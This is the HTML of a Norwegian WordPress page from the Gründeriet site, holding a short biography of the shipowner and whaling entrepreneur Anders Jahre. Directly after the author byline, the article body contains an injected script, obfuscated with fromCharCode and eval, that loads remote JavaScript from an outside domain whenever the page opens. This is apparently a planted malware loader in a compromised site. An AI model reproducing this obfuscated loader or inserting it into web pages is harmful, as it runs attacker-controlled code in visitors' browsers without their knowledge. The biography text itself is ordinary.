<link rel="https://api.w.org/" href="https://grunderiet.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grunderiet.no/wp-json/wp/v2/posts/245511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grunderiet.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://grunderiet.no/?p=245511' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://grunderiet.no"><link rel="https://theeventscalendar.com/" href="https://grunderiet.no/wp-json/tribe/tickets/v1/" /><link rel="preload" href="https://grunderiet.no/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://grunderiet.no/wp-content/uploads/2020/11/cropped-grunderiet_symbol-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grunderiet.no/wp-content/uploads/2020/11/cropped-grunderiet_symbol-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grunderiet.no/wp-content/uploads/2020/11/cropped-grunderiet_symbol-180x180.png" />
<meta name="msapplication-TileImage" content="https://grunderiet.no/wp-content/uploads/2020/11/cropped-grunderiet_symbol-270x270.png" />
		<style id="wp-custom-css">
			.tribe-events-header, .tribe-events-pro-photo-nav {
  display: none !important;
}

@media only screen and (max-width: 320px) {
	#content > div  {
		margin-top: 56px;
	}
}

@media only screen and (min-width: 321px) {
	#content > div  {
		margin-top: 96px;
	}
}
/* samarbeidspartnere-grid.css */
.samarbeidspartnere-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr); /* Create 4 columns */
    gap: 1rem; /* Space between cards */
}

.samarbeidspartner-item {
    background: #DFEAEC40; /* Card background color */
    box-shadow: 0 2px 4px rgba(0,0,0,0.1); /* Card shadow for depth */
	border-radius:0.5rem;
    overflow: hidden; /* Ensures the content fits within the rounded corners */
    transition: transform 0.2s; /* Smooth transition for hover effect */
	padding:2rem;
	border:solid 2px #DFEAEC;
}

.samarbeidspartner-item:hover {
    transform: translateY(-5px); /* Slight lift effect on hover */
}

.samarbeidspartner-item img {
    width: 100%;
    height: auto;
    display: block; /* Remove any extra space below the image */
}

@media (max-width: 1024px) {
    .samarbeidspartnere-grid {
        grid-template-columns: repeat(2, 1fr); /* 2 columns on medium screens */
    }
}

@media (max-width: 768px) {
    .samarbeidspartnere-grid {
        grid-template-columns: 1fr; /* 1 column on small screens */
    }
}/* Variant 1: Fast høyde + fyllbredde */
.calendar-item img {
  width: 100% !important;
  height: 250px !important;      /* Juster høyden som passer layouten */
  object-fit: cover !important;   /* Beskjærer bildet uten å strekke det */
}

/* Variant 2: Fast forholdstall (aspect ratio) */
.calendar-item img {
  width: 100% !important;
  aspect-ratio: 4 / 3;            /* Velg 4/3, 16/9, 1/1 etc. etter behov */
  object-fit: cover !important;
}
/* Kalender-bilder: lik størrelse */
.tribe-events-event-image img,
.elementor-post__thumbnail img {
  width: 100% !important;
  height: 250px !important;     /* Juster etter layout */
  object-fit: cover !important;
  display: block;
}
		</style>
		<style>:root,::before,::after{--mec-color-skin: #2d5c88;--mec-color-skin-rgba-1: rgba(45,92,136,.25);--mec-color-skin-rgba-2: rgba(45,92,136,.5);--mec-color-skin-rgba-3: rgba(45,92,136,.75);--mec-color-skin-rgba-4: rgba(45,92,136,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style></head>
<body class="wp-singular post-template-default single single-post postid-245511 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-grunderiet-theme mec-theme-hello-elementor tribe-no-js et_bloom esm-default hello-elementor-default elementor-default elementor-kit-246590 elementor-page-251607 tribe-theme-hello-elementor">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PF9N2K23');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PF9N2K23"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="248165" class="elementor elementor-248165 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d2305f8 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d2305f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e8cca5" data-id="8e8cca5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e620a2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7e620a2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://grunderiet.no">
			<img width="1735" height="271" src="https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo.png" class="attachment-full size-full wp-image-246602" alt="Gründeriet logo" srcset="https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo.png 1735w, https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo-500x78.png 500w, https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo-1400x219.png 1400w, https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo-768x120.png 768w, https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo-1536x240.png 1536w" sizes="(max-width: 1735px) 100vw, 1735px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca5d540" data-id="ca5d540" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63cba7 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="d63cba7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0NzkzNiIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="far fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="251607" class="elementor elementor-251607 elementor-location-single post-245511 post type-post status-publish format-standard has-post-thumbnail hentry category-grunderstjerne" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-31cb2d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31cb2d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b69884" data-id="7b69884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0b1551 elementor-widget elementor-widget-image" data-id="a0b1551" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1920" height="1080" src="https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre.png" class="attachment-full size-full wp-image-245512" alt="" srcset="https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre.png 1920w, https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre-500x281.png 500w, https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre-1400x788.png 1400w, https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre-768x432.png 768w, https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre-1536x864.png 1536w, https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre-610x343.png 610w, https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre-1080x608.png 1080w, https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre-1280x720.png 1280w, https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre-980x551.png 980w, https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre-480x270.png 480w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6629b2a elementor-widget elementor-widget-theme-post-content" data-id="6629b2a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h4>&laquo;Anders Jahres rederi og Kosmos ekspanderte, og allerede i 1950 var Jahre Nordens største tankskipsreder. Og det kontraheres bilbåter og bulkbåter i tillegg. Tusenvis av arbeidsplasser er blitt skapt.&raquo;</h4>
<p>&nbsp;</p>
<p>Anders Jahre ble født i 1891 og vokste opp på Lasken gård i <a href="https://www.sandefjord.kommune.no/">Sandefjord</a>.  Faren var svært interessert i hest, og unge Anders red til <a href="https://www.larvik.kommune.no/">Larvik</a> hvor han gikk på gymnaset.  Han stallet opp hesten hos en av byens driftige forretningsmenn, og fikk nok der viktige impulser for sitt senere virke.</p>
<p><strong>Eventyret er i gang</strong></p>
<p>Etter artium studerte han jus i <a href="https://www.kristiania.no/">Kristiania</a>.  Det sies at han delvis finansierte studiet ved pokerspill.  Etter eksamen i 1914 var han dommerfullmektig på Senja, og der oppe så han nok sin første hval. I 1916 etablerer han sakførerforretning i Sandefjord. Han involverer seg i forskjellige hvalfangst- og rederiselskaper, særlig i Larvik og <a href="https://www.tonsberg.kommune.no/">Tønsberg</a>.  Det er ikke like lett å komme inn i det etablerte miljø i Sandefjord.  Men han vil mer, og i 1922 registrerer han Anders Jahres rederi.</p>
<p>Hvalfangstnæringen var i utvikling, og Jahre ville være med.  Han setter i gang planlegging av et moderne fabrikkskip, kokeri, for så å skaffe kapital både innenlands og utenlands.  Kosmos AS ble stiftet, og kokeriet ble også benevnt Kosmos.  Dette var i 1928. I 1929 kom ekspedisjonen i fangst, og det ble en suksess.  Kosmos II blir bestilt, og eventyret er i gang, selv om alle hvalfangstekspedisjoner lå hjemme sesongen 1931-32. For å reparere hvalbåter tok Jahre initiativ til et verksted i Walvis Bay, Namibia, og det ble flittig benyttet på 30-tallet.</p>
<p><strong>Rask vekst i Jahres forretninger</strong></p>
<p>Anders Jahres rederi og Kosmos ekspanderte, og i tillegg kom Sandar fabrikker som herdet hvaloljen til spisefett for margarinindustrien, og Jahres kjemiske fabrikker, som begge lå på Vera med dypvannskai til Sandefjordsfjorden.</p>
<p>Under krigen ble både Kosmos og Kosmos II senket.  Etter krigen bygges Kosmos III, og så får man det tyske Walter Rau som krigskompensasjon.  Det blir omdøpt til Kosmos IV.  Deretter bygges Kosmos V, men det får aldri konsesjon til fangst, men blir brukt i tankfart.</p>
<p>Anders Jahres rederi og Kosmos ekspanderte, og allerede i 1950 var Jahre Nordens største tankskipsreder.  Og det kontraheres bilbåter og bulkbåter i tillegg.  Tusenvis av arbeidsplasser er blitt skapt.  Videre på 50-tallet bygges Park Hotel som er et samarbeidsprosjekt mellom byens redere og bedriftseiere, men Anders Jahre er initiativtaker og byggekomiteens formann.  Kommunen gir gratis tomt.</p>
<p>Nye tider, nye idéer.  Fergecruiseskip mellom <a href="https://www.oslo.kommune.no/#gref">Oslo</a> og Kiel var en nyvinning med først «Kronprins Harald», satt i drift i 1961, og senere «Prinsesse Ragnhild», satt i drift i 1965. Jahre Line ble en suksess.</p>
<p><strong>Jahres gavmildhet</strong></p>
<p>Jahre var svært gavmild overfor samfunnet, både lokalt og nasjonalt.  Ved betydelige donasjoner innstiftet han Anders Jahres fond til vitenskapens fremme, Anders Jahres Humanitære Stiftelse, Anders Jahres kulturpris og Anders Jahres medisinske pris.  Han ga Pukkestad gård til kommunen som bymuseum, et betydelig beløp til Ekeberg krematorium og ca. halvparten av byggesummen for Sandefjord Rådhus.  I tillegg ga han mye i det stille til folk som trengte en håndsrekning.</p>
<p>En gründer og samfunnsbygger gikk bort 91 år gammel i 1982.</p>
<p>&nbsp;</p>
<p>Skrevet av Atle Sandberg<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-57565d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57565d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46e09a0" data-id="46e09a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8173dfc elementor-widget elementor-widget-post-navigation" data-id="8173dfc" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Innleggsnavigasjon">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://grunderiet.no/sandefjords-grunderstjerne-eric-sandtro/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Forrige</span><span class="post-navigation__prev--title">Sandefjords gründerstjerne Eric Sandtrø</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://grunderiet.no/sandefjords-grunderstjerne-odd-gleditsch/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Neste</span><span class="post-navigation__next--title">Sandefjords gründerstjerne Odd Gleditsch</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="246617" class="elementor elementor-246617 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8c07acc elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="8c07acc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fecf4f" data-id="6fecf4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d1a25c elementor-widget elementor-widget-heading" data-id="3d1a25c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Følg oss</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26d4b2e elementor-shape-circle elementor-widget__width-initial e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="26d4b2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ea1bcbb" href="https://www.facebook.com/grunderiet/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-73c0357" href="https://www.linkedin.com/company/gr%C3%BCnderiet/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7a16d3c" href="https://instagram.com/grunderiet/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-38c181c" href="https://www.youtube.com/channel/UCiKTLz7SLVdAheZHda02u_Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ef7a98c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="ef7a98c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.sandefjordnaringsforening.no/baerekraft/miljopolicy/" target="_blank">
							<img width="1633" height="2078" src="https://grunderiet.no/wp-content/uploads/2023/06/miljofyrtarn-sertifisert-virksomhet-vertikal-RGB.png" class="attachment-full size-full wp-image-257753" alt="" srcset="https://grunderiet.no/wp-content/uploads/2023/06/miljofyrtarn-sertifisert-virksomhet-vertikal-RGB.png 1633w, https://grunderiet.no/wp-content/uploads/2023/06/miljofyrtarn-sertifisert-virksomhet-vertikal-RGB-393x500.png 393w, https://grunderiet.no/wp-content/uploads/2023/06/miljofyrtarn-sertifisert-virksomhet-vertikal-RGB-1100x1400.png 1100w, https://grunderiet.no/wp-content/uploads/2023/06/miljofyrtarn-sertifisert-virksomhet-vertikal-RGB-768x977.png 768w, https://grunderiet.no/wp-content/uploads/2023/06/miljofyrtarn-sertifisert-virksomhet-vertikal-RGB-1207x1536.png 1207w, https://grunderiet.no/wp-content/uploads/2023/06/miljofyrtarn-sertifisert-virksomhet-vertikal-RGB-1609x2048.png 1609w, https://grunderiet.no/wp-content/uploads/2023/06/miljofyrtarn-sertifisert-virksomhet-vertikal-RGB-610x776.png 610w" sizes="(max-width: 1633px) 100vw, 1633px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8233cf3 copy elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8233cf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2025© Gründeriet</p><p><span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://grunderiet.no/personvernerklaering/personvernerklaering/">Personværnerklæring</a></strong></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0def052" data-id="0def052" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6e4d0b elementor-widget elementor-widget-heading" data-id="f6e4d0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Besøk oss</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0413e3 elementor-widget elementor-widget-heading" data-id="d0413e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Dronningens gate 5-7<br>3211 Sandefjord</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5844874" data-id="5844874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa3485d elementor-widget elementor-widget-heading" data-id="fa3485d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Om oss</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3543eb elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="a3543eb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-a3543eb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250147"><a href="https://grunderiet.no/hvem-er-vi/" class="elementor-item">Hva er Gründeriet?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250152"><a href="https://grunderiet.no/plass/" class="elementor-item">Ulike medlemskap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250148"><a href="https://grunderiet.no/sporsmal-og-svar/" class="elementor-item">Ofte stilte spørsmål</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256173"><a href="https://grunderiet.no/blogg/" class="elementor-item">Gründerstjerne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258518"><a href="https://grunderiet.no/bloggartikler/" class="elementor-item">Blogg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250150"><a href="https://grunderiet.no/nyheter/" class="elementor-item">Nyheter</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a3543eb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250147"><a href="https://grunderiet.no/hvem-er-vi/" class="elementor-item" tabindex="-1">Hva er Gründeriet?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250152"><a href="https://grunderiet.no/plass/" class="elementor-item" tabindex="-1">Ulike medlemskap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250148"><a href="https://grunderiet.no/sporsmal-og-svar/" class="elementor-item" tabindex="-1">Ofte stilte spørsmål</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256173"><a href="https://grunderiet.no/blogg/" class="elementor-item" tabindex="-1">Gründerstjerne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258518"><a href="https://grunderiet.no/bloggartikler/" class="elementor-item" tabindex="-1">Blogg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250150"><a href="https://grunderiet.no/nyheter/" class="elementor-item" tabindex="-1">Nyheter</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1aafe3e elementor-widget elementor-widget-text-editor" data-id="1aafe3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Ring Benedicte:</strong><br />920 94 042</p><p><strong>Ring Lars Christian:</strong><br />975 17 390</p><p><strong>Eller send oss en e-post:</strong><br />post@grunderiet.no</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-078a80e" data-id="078a80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f9e7d0 elementor-widget elementor-widget-heading" data-id="2f9e7d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Våre venner</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36f9dbf elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="36f9dbf" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-36f9dbf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250137"><a href="https://vestfoldinvestornettverk.no/" class="elementor-item">Vestfold Investornettverk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250138"><a href="https://www.sandefjordnaringsforening.no/" class="elementor-item">Sandefjord Næringsforening</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250139"><a href="https://www.sandefjord.kommune.no/" class="elementor-item">Sandefjord kommune</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250140"><a href="https://www.innovasjonnorge.no/" class="elementor-item">Innovasjon Norge</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250141"><a href="https://www.forskningsradet.no/" class="elementor-item">Forskningsrådet</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250142"><a href="https://www.startivestfold.no/" class="elementor-item">Start i Vestfold</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250143"><a href="https://kobben.no/" class="elementor-item">Kobben</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250144"><a href="https://ghi5.no/" class="elementor-item">Gründerhuset Hi5</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250145"><a href="https://colab.no/" class="elementor-item">Colab Larvik</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-36f9dbf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250137"><a href="https://vestfoldinvestornettverk.no/" class="elementor-item" tabindex="-1">Vestfold Investornettverk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250138"><a href="https://www.sandefjordnaringsforening.no/" class="elementor-item" tabindex="-1">Sandefjord Næringsforening</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250139"><a href="https://www.sandefjord.kommune.no/" class="elementor-item" tabindex="-1">Sandefjord kommune</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250140"><a href="https://www.innovasjonnorge.no/" class="elementor-item" tabindex="-1">Innovasjon Norge</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250141"><a href="https://www.forskningsradet.no/" class="elementor-item" tabindex="-1">Forskningsrådet</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250142"><a href="https://www.startivestfold.no/" class="elementor-item" tabindex="-1">Start i Vestfold</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250143"><a href="https://kobben.no/" class="elementor-item" tabindex="-1">Kobben</a></li>
